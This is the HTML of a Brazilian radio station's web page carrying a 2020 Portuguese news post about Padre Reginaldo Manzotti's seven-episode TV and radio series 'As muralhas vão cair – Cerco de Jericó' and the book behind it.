				<div class="menu-primary-container"><ul id="menu-premium-themes" class="menu"><li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-397"><a href="https://www.radiojoseense.com.br/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-398"><a href="https://www.radiojoseense.com.br/category/brasil/">Brasil</a></li>
	<li id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-402"><a href="https://www.radiojoseense.com.br/category/regiao/">Região</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-403"><a href="https://www.radiojoseense.com.br/category/mundo/">Mundo</a></li>
	<li id="menu-item-920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-920"><a href="https://www.radiojoseense.com.br/category/economia/">Economia</a></li>
	<li id="menu-item-938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://www.radiojoseense.com.br/category/politica/">Política</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://www.radiojoseense.com.br/category/esportes/">Esportes</a></li>
	<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://www.radiojoseense.com.br/category/empresas/">Empresas</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-939"><a href="https://www.radiojoseense.com.br/category/pesquisa/">Pesquisa</a></li>
	<li id="menu-item-942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-942"><a href="https://www.radiojoseense.com.br/category/aviao/">Aviação</a></li>
	<li id="menu-item-941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-941"><a href="https://www.radiojoseense.com.br/category/automotivo/">Automotivo</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400"><a href="https://www.radiojoseense.com.br/category/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-406"><a href="https://www.radiojoseense.com.br/musicas/">Músicas</a>
<ul class="sub-menu">
	<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410"><a href="https://www.radiojoseense.com.br/category/mpb/">MPB</a></li>
	<li id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-416"><a href="https://www.radiojoseense.com.br/category/rock/">Rock</a></li>
	<li id="menu-item-418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-418"><a href="https://www.radiojoseense.com.br/category/sertanejo/">Sertanejo</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-409"><a href="https://www.radiojoseense.com.br/category/gospel/">Gospel</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-415"><a href="https://www.radiojoseense.com.br/category/reggae/">Reggae</a></li>
	<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-417"><a href="https://www.radiojoseense.com.br/category/sambaepagode/">Samba e Pagode</a></li>
	<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-411"><a href="https://www.radiojoseense.com.br/category/musica/">Música</a></li>
	<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-414"><a href="https://www.radiojoseense.com.br/category/musicapop/">Música pop</a></li>
	<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-413"><a href="https://www.radiojoseense.com.br/category/musicaeletronica/">Música eletrônica</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-408"><a href="https://www.radiojoseense.com.br/category/forro/">Forró</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://www.radiojoseense.com.br/category/funk/">Funk</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://www.radiojoseense.com.br/category/hiphop/">Hip Hop</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-407"><a href="https://www.radiojoseense.com.br/category/blues/">Blues</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-412"><a href="https://www.radiojoseense.com.br/category/musicaclassica/">Musica Clássica</a></li>
</ul>
</li>
<li id="menu-item-915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-915"><a href="https://www.radiojoseense.com.br/entretenimento/">Entretenimento</a>
<ul class="sub-menu">
	<li id="menu-item-927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-927"><a href="https://www.radiojoseense.com.br/category/gastronomia/">Gastronomia</a></li>
	<li id="menu-item-917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-917"><a href="https://www.radiojoseense.com.br/category/turismo/">Turismo</a></li>
	<li id="menu-item-919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-919"><a href="https://www.radiojoseense.com.br/category/educacao/">Educação</a></li>
	<li id="menu-item-1248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1248"><a href="https://www.radiojoseense.com.br/category/meioambiente/">Meio Ambiente</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1008"><a href="https://www.radiojoseense.com.br/category/cultura/">Cultura</a></li>
	<li id="menu-item-918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-918"><a href="https://www.radiojoseense.com.br/category/saude/">Saúde</a></li>
	<li id="menu-item-925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-925"><a href="https://www.radiojoseense.com.br/category/tecnologia/">Tecnologia</a></li>
	<li id="menu-item-924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-924"><a href="https://www.radiojoseense.com.br/category/games/">Games</a></li>
	<li id="menu-item-926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-926"><a href="https://www.radiojoseense.com.br/category/telefonia/">Telefonia</a></li>
	<li id="menu-item-916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-916"><a href="https://www.radiojoseense.com.br/category/entretenimento/">Entretenimento</a></li>
</ul>
</li>
<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-395"><a href="https://www.radiojoseense.com.br/programacao/">Programação</a>
<ul class="sub-menu">
	<li id="menu-item-401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-401"><a href="https://www.radiojoseense.com.br/category/programacao/">Programação</a></li>
</ul>
</li>
<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-396"><a href="https://www.radiojoseense.com.br/contato/">Contato</a>
<ul class="sub-menu">
	<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-399"><a href="https://www.radiojoseense.com.br/category/contato/">Contato</a></li>
</ul>
</li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-355" class="post-355 post type-post status-publish format-standard has-post-thumbnail hentry category-gospel tag-as-muralhas-vao-cair-cerco-de-jerico tag-as-muralhas-vao-cair tag-padre-reginaldo-manzotti tag-radios-evangelizar-am-e-fm tag-tv-evangelizar">
	
				<div class="featured-image">
									<a href="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/Padre-Reginaldo-Manzotti-800x445-1.jpg" class="image-popup"><img width="800" height="445" src="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/Padre-Reginaldo-Manzotti-800x445-1.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/Padre-Reginaldo-Manzotti-800x445-1.jpg 800w, https://www.radiojoseense.com.br/wp-content/uploads/2020/09/Padre-Reginaldo-Manzotti-800x445-1-300x167.jpg 300w, https://www.radiojoseense.com.br/wp-content/uploads/2020/09/Padre-Reginaldo-Manzotti-800x445-1-768x427.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
								</div>
			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="https://www.radiojoseense.com.br/category/gospel/" style="background:#2437e5" rel="category tag">Gospel</a>&nbsp;</span></div>
		<header class="entry-header">
			<h1 class="entry-title">
				Padre Reginaldo Manzotti lança série sobre o Cerco de Jericó			</h1>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="https://www.radiojoseense.com.br/padre-reginaldo-manzotti-lanca-serie-sobre-o-cerco-de-jerico/" title="19:49" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2020-09-04T19:49:48-03:00"></time><time class="updated" datetime="2020-09-04T19:49:51-03:00"></time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://www.radiojoseense.com.br/author/rodolfo-moreira/"
					   title="Redação"
					>
						Redação					</a>
				</span>
			</span>

							<span class="comments">
						<a href="https://www.radiojoseense.com.br/padre-reginaldo-manzotti-lanca-serie-sobre-o-cerco-de-jerico/#respond"><i class="fa fa-comment"></i> 0 comentários</a>					</span>
				<span class="tag-links"><i class="fa fa-tags"></i><a href="https://www.radiojoseense.com.br/tag/as-muralhas-vao-cair-cerco-de-jerico/" rel="tag">‘As muralhas vão cair – Cerco de Jericó’</a>, <a href="https://www.radiojoseense.com.br/tag/as-muralhas-vao-cair/" rel="tag">“As Muralhas Vão Cair”</a>, <a href="https://www.radiojoseense.com.br/tag/padre-reginaldo-manzotti/" rel="tag">Padre Reginaldo Manzotti</a>, <a href="https://www.radiojoseense.com.br/tag/radios-evangelizar-am-e-fm/" rel="tag">Rádios Evangelizar AM e FM</a>, <a href="https://www.radiojoseense.com.br/tag/tv-evangelizar/" rel="tag">TV Evangelizar</a></span></div>
		<div class="entry-content clearfix">
			
<p><strong>Padre Reginaldo Manzotti</strong>&nbsp;já nos orientou em muitos combates e batalhas espirituais e agora no ano de 2020 temos muitas “muralhas” para derrubar com a pandemia e a crise financeira. Pensando nessas inúmeras dificuldades, Padre Reginaldo Manzotti preparou uma série especial para te ajudar a vencer os obstáculos do cotidiano.</p>



<p>Com sete episódios, a série<strong>&nbsp;‘As muralhas vão cair – Cerco de Jericó’</strong>&nbsp;será exibida a partir do dia 28 de setembro em rede aberta da&nbsp;<strong>TV Evangelizar&nbsp;</strong>com transmissão digital para 1.372 cidades do País, transmissão via satélite para todo território nacional, pelas Rádios Evangelizar AM e FM e também pelas plataformas digitais.</p>



<p><em>“Todos sabemos que é cada vez maior o número de pessoas que se sentem isoladas, deslocadas, cercadas de muros e paredes por todos os lados. Vivem em uma espécie de bolha de isolamento, como se não pertencessem a nada nem a ninguém, acostumados, por exemplo, a substituir diálogos íntimos e significativos com entes próximos por um mero dispositivo tecnológico. Não é à toa que vejo inúmeras famílias se esfacelando por causa disso. Agora, responda com sinceridade: é assim que você quer continuar sua caminhada neste mundo? ”&nbsp;</em>diz&nbsp;<strong>Padre Reginaldo Manzotti&nbsp;</strong>no livro&nbsp;<strong>“As Muralhas Vão Cair”</strong>.</p>



<p>Durante os episódios, o sacerdote nos convida a refletir sobre cada capítulo do seu vigésimo livro,&nbsp;<strong>“As muralhas vão cair”&nbsp;</strong>e nos ensina como aplicar isso no dia a dia.&nbsp;<strong>Padre Manzotti&nbsp;</strong>nos explica de onde tirar forças para quebrar alicerces e derrubar todas as muralhas que nos impedem de ser feliz e também a como nos reerguer:&nbsp;<em>“Em nossas pequenas ou grandes vitórias, nas quais vemos as muralhas sucumbirem, não podemos esquecer a etapa de reconstrução, com os desafios de uma “nova vida” que ela acarreta e, portanto, um “novo mundo”.</em></p>



<p>A série promete mudar sua forma de encarar o cotidiano e de fortalecer sua relação com Deus para assim, vencer todas as muralhas que nos separam de uma vida verdadeiramente plena.</p>



<p>Para acompanhar os sete episódios e não perder nenhum detalhe, adquiria o livro<strong>&nbsp;“ As Muralhas Vão Cair”</strong>&nbsp;disponível em todas as livrarias e e-commerces do Brasil.</p>



<h2 class="wp-block-heading"><strong>“As Muralhas Vão Cair – Cerco de Jericó”</strong></h2>



<p><strong>Quando?</strong>&nbsp;A partir do dia 28 de setembro</p>



<p><strong>Onde?</strong>&nbsp;TV Evangelizar com transmissão digital para 1.372 cidades do País, transmissão via satélite para todo território nacional, pelas Rádios Evangelizar AM e FM e também pelas plataformas digitais.</p>



<p>Mais Informações sobre o livro:&nbsp;<a href="https://mensagem.padrereginaldomanzotti.org.br/asmuralhasvaocair" target="_blank" rel="noreferrer noopener">https://mensagem.padrereginaldomanzotti.org.br/asmuralhasvaocair</a></p>



<h2 class="wp-block-heading"><strong>Padre Reginaldo Manzotti</strong></h2>



<p>Sacerdote, escritor, músico, compositor, cantor e apresentador de rádio e TV, o<strong>&nbsp;padre Reginaldo Manzotti&nbsp;</strong>ao completar 25 anos de sacerdócio, decidiu se reinventar e inovar mais uma vez em prol da evangelização.</p>



<p>Considerado um fenômeno editorial, o&nbsp;<strong>Padre Reginaldo Manzotti&nbsp;</strong>já vendeu mais de 5,7 milhões de exemplares. Lança no primeiro trimestre de 2020 seu 20º livro pela Editora Petra.</p>



<p>Antenado com as mídias digitais, o sacerdote tem quase 7 milhões de seguidores no Facebook, mais de 2 milhões de seguidores no Instagram, mais de 1 milhão de pessoas inscritas em seu canal do Youtube, 650 mil seguidores no Twitter e mais de 100 mil em seu canal Vevo. Seu portal,&nbsp;<a href="http://www.padrereginaldomanzotti.org.br/">www.padrereginaldomanzotti.org.br</a>, que recebe mais de 1 milhão de acessos mês.</p>



<p>Sacerdote que evangeliza pelos meios de comunicação, o padre apresenta programas de rádio e televisão que são retransmitidos e exibidos em mais de 1680 emissoras do país, além de outros países como: Inglaterra, Estados Unidos, Portugal, Espanha, Angola, Paraguai, Bolívia e Uruguai.</p>



<p><a href="http://www.padrereginaldomanzotti.org.br/" target="_blank" rel="noreferrer noopener">www.padrereginaldomanzotti.org.br</a></p>



<figure class="wp-block-image"><img decoding="async" src="http://jornaljoseensenews.com.br/wp-content/uploads/2020/08/Padre-Reginaldo-Manzotti.jpg" alt="Padre Reginaldo Manzotti" class="wp-image-7422"/><figcaption>Padre Reginaldo Manzotti-Foto: Felipe Gusso</figcaption></figure>



<p>Facebook: facebook.com/padrereginaldomanzotti</p>



<p>Twitter: twitter.com/padremanzotti</p>



<p>Instagram: @padremanzotti</p>



<p>Youtube: youtube.com/PadreManzotti</p>



<p>VEVO: youtube.com/Padremanzottivevo</p>
		</div>

	</div>

	</article>

		</div><!-- #content -->

		
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://www.radiojoseense.com.br/o-lugar-lancamento-em-audio-e-video-da-banda-kadimah/" rel="prev"><span class="meta-nav">&larr;</span> “O Lugar” lançamento em áudio e vídeo da Banda Kadimah</a></li>
			<li class="next"><a href="https://www.radiojoseense.com.br/pg-lanca-primeiro-clipe-do-pg-blues-project-salmodiando/" rel="next">PG lança primeiro clipe do “PG Blues Project – Salmodiando” <span class="meta-nav">&rarr;</span></a></li>
		</ul>

		
	<div class="related-posts-wrapper">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Você pode gostar também</span>
		</h4>

		<div class="related-posts clearfix">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.radiojoseense.com.br/pg-lanca-primeiro-clipe-do-pg-blues-project-salmodiando/" title="PG lança primeiro clipe do “PG Blues Project – Salmodiando”">
								<img width="390" height="205" src="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/PGBlues-Project-–-Salmodiando-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.radiojoseense.com.br/pg-lanca-primeiro-clipe-do-pg-blues-project-salmodiando/" rel="bookmark" title="PG lança primeiro clipe do “PG Blues Project – Salmodiando”">
								PG lança primeiro clipe do “PG Blues Project – Salmodiando”							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://www.radiojoseense.com.br/pg-lanca-primeiro-clipe-do-pg-blues-project-salmodiando/" title="19:52" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2020-09-04T19:52:41-03:00"></time><time class="updated" datetime="2020-09-04T22:05:38-03:00"></time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://www.radiojoseense.com.br/author/rodolfo-moreira/"
					   title="Redação"
					>
						Redação					</a>
				</span>
			</span>

							<span class="comments">
													<i class="fa fa-comment"></i><a href="https://www.radiojoseense.com.br/pg-lanca-primeiro-clipe-do-pg-blues-project-salmodiando/#respond">0</a>												</span>
				</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.radiojoseense.com.br/rethoryka-lanca-versao-acustica-de-amanhecer-em-audio-e-video-amanhecer-acustico-live-session/" title="Rethoryka lança versão acústica de “Amanhecer” em áudio e vídeo (Amanhecer – Acústico Live Session)">
								<img width="390" height="205" src="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/Rethoryka-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Rethoryka" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.radiojoseense.com.br/rethoryka-lanca-versao-acustica-de-amanhecer-em-audio-e-video-amanhecer-acustico-live-session/" rel="bookmark" title="Rethoryka lança versão acústica de “Amanhecer” em áudio e vídeo (Amanhecer – Acústico Live Session)">
								Rethoryka lança versão acústica de “Amanhecer” em áudio e vídeo (Amanhecer – Acústico Live Session)							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://www.radiojoseense.com.br/rethoryka-lanca-versao-acustica-de-amanhecer-em-audio-e-video-amanhecer-acustico-live-session/" title="14:06" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2020-09-08T14:06:33-03:00"></time><time class="updated" datetime="2020-09-08T14:06:36-03:00"></time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://www.radiojoseense.com.br/author/rodolfo-moreira/"
					   title="Redação"
					>
						Redação					</a>
				</span>
			</span>

							<span class="comments">
													<i class="fa fa-comment"></i><a href="https://www.radiojoseense.com.br/rethoryka-lanca-versao-acustica-de-amanhecer-em-audio-e-video-amanhecer-acustico-live-session/#respond">0</a>												</span>
				</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.radiojoseense.com.br/asas-music-a-nova-gravadora-que-promete-movimentar-o-mercado-fonografico/" title="ASAS Music, a nova gravadora que promete movimentar o mercado fonográfico">
								<img width="390" height="205" src="https://www.radiojoseense.com.br/wp-content/uploads/2020/10/BANDA-SERVENPLAN-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="BANDA SERVENPLAN" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.radiojoseense.com.br/asas-music-a-nova-gravadora-que-promete-movimentar-o-mercado-fonografico/" rel="bookmark" title="ASAS Music, a nova gravadora que promete movimentar o mercado fonográfico">
								ASAS Music, a nova gravadora que promete movimentar o mercado fonográfico							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://www.radiojoseense.com.br/asas-music-a-nova-gravadora-que-promete-movimentar-o-mercado-fonografico/" title="10:44" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2020-10-02T10:44:44-03:00"></time><time class="updated" datetime="2020-10-02T10:44:47-03:00"></time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://www.radiojoseense.com.br/author/rodolfo-moreira/"
					   title="Redação"
					>
						Redação					</a>
				</span>
			</span>

							<span class="comments">
													<i class="fa fa-comment"></i><a href="https://www.radiojoseense.com.br/asas-music-a-nova-gravadora-que-promete-movimentar-o-mercado-fonografico/#respond">0</a>												</span>
				</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/padre-reginaldo-manzotti-lanca-serie-sobre-o-cerco-de-jerico/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://www.radiojoseense.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='355' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-1" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >Entretenimento</span></h3><div class="first-post">
			<div class="single-article clearfix">
				<figure><a href="https://www.radiojoseense.com.br/vale-sul-shopping-inaugura-cinema-de-luxo/" title="Vale Sul Shopping inaugura cinema de luxo"><img width="390" height="205" src="https://www.radiojoseense.com.br/wp-content/uploads/2023/11/Kinoplex-Diamante-Vale-Sul-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Vale Sul Shopping inaugura cinema de luxo" title="Vale Sul Shopping inaugura cinema de luxo" decoding="async" loading="lazy" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://www.radiojoseense.com.br/category/entretenimento/"  rel="category tag">Entretenimento</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://www.radiojoseense.com.br/vale-sul-shopping-inaugura-cinema-de-luxo/" title="Vale Sul Shopping inaugura cinema de luxo">
				Vale Sul Shopping inaugura cinema de luxo			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://www.radiojoseense.com.br/vale-sul-shopping-inaugura-cinema-de-luxo/" title="10:18" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-11-30T10:18:57-03:00"></time><time class="updated" datetime="2023-11-30T10:21:05-03:00"></time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://www.radiojoseense.com.br/author/rodolfo-moreira/"
				   title="Redação"
				>
					Redação				</a>
			</span>
		</span>

					<span class="comments">
				<i class="fa fa-comment"></i><a href="https://www.radiojoseense.com.br/vale-sul-shopping-inaugura-cinema-de-luxo/#respond">0</a>			</span>
		
		</div>
											<div class="entry-content">
							<p>Sessões terão início amanhã, quinta-feira, dia 30/11 Em parceria com a rede&nbsp;Kinoplex, o cinema Diamante é uma exclusividade do Vale</p>
						</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="https://www.radiojoseense.com.br/geraldo-luis-e-o-novo-contratado-da-redetv/" title="Geraldo Luís é o novo contratado da RedeTV!"><img width="130" height="90" src="https://www.radiojoseense.com.br/wp-content/uploads/2023/09/1694559588743673-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Geraldo Luís é o novo contratado da RedeTV!" title="Geraldo Luís é o novo contratado da RedeTV!" decoding="async" loading="lazy" srcset="https://www.radiojoseense.com.br/wp-content/uploads/2023/09/1694559588743673-130x90.jpg 130w, https://www.radiojoseense.com.br/wp-content/uploads/2023/09/1694559588743673-392x272.jpg 392w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://www.radiojoseense.com.br/category/entretenimento/"  rel="category tag">Entretenimento</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://www.radiojoseense.com.br/geraldo-luis-e-o-novo-contratado-da-redetv/" title="Geraldo Luís é o novo contratado da RedeTV!">
				Geraldo Luís é o novo contratado da RedeTV!			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://www.radiojoseense.com.br/geraldo-luis-e-o-novo-contratado-da-redetv/" title="20:13" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-09-12T20:13:11-03:00"></time><time class="updated" datetime="2023-09-12T20:13:12-03:00"></time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://www.radiojoseense.com.br/author/rodolfo-moreira/"
				   title="Redação"
				>
					Redação				</a>
			</span>
		</span>

					<span class="comments">
				<i class="fa fa-comment"></i><a href="https://www.radiojoseense.com.br/geraldo-luis-e-o-novo-contratado-da-redetv/#respond">0</a>			</span>
		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://www.radiojoseense.com.br/sommelier-de-cervejas-voce-nao-conhece-essa-profissao-mas-o-governo-ja/" title="Sommelier de Cervejas: você não conhece essa profissão mas o governo já!"><img width="130" height="90" src="https://www.radiojoseense.com.br/wp-content/uploads/2023/01/woman-3783197_1280-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Sommelier de Cervejas: você não conhece essa profissão mas o governo já!" title="Sommelier de Cervejas: você não conhece essa profissão mas o governo já!" decoding="async" loading="lazy" srcset="https://www.radiojoseense.com.br/wp-content/uploads/2023/01/woman-3783197_1280-130x90.jpg 130w, https://www.radiojoseense.com.br/wp-content/uploads/2023/01/woman-3783197_1280-392x272.jpg 392w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://www.radiojoseense.com.br/category/entretenimento/"  rel="category tag">Entretenimento</a>&nbsp;<a href="https://www.radiojoseense.com.br/category/gastronomia/"  rel="category tag">Gastronomia</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://www.radiojoseense.com.br/sommelier-de-cervejas-voce-nao-conhece-essa-profissao-mas-o-governo-ja/" title="Sommelier de Cervejas: você não conhece essa profissão mas o governo já!">
				Sommelier de Cervejas: você não conhece essa profissão mas o governo já!			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://www.radiojoseense.com.br/sommelier-de-cervejas-voce-nao-conhece-essa-profissao-mas-o-governo-ja/" title="22:42" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-01-21T22:42:46-03:00"></time><time class="updated" datetime="2023-01-21T22:42:51-03:00"></time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://www.radiojoseense.com.br/author/rodolfo-moreira/"
				   title="Redação"
				>
					Redação				</a>
			</span>
		</span>

					<span class="comments">
				<i class="fa fa-comment"></i><a href="https://www.radiojoseense.com.br/sommelier-de-cervejas-voce-nao-conhece-essa-profissao-mas-o-governo-ja/#respond">0</a>			</span>
		
		</div>
									</div>

			</div>
			</div></aside><aside id="colormag_300x250_advertisement_widget-12" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
			<div class="advertisement-content"><a href="https://www.radios.com.br/" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/app-radiosnet-300x250-a.jpg" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="colormag_300x250_advertisement_widget-9" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
			<div class="advertisement-content"><a href="https://www.cxradio.com.br/" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/300x250-01.jpg" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="block-2" class="widget widget_block widget_media_image clearfix">
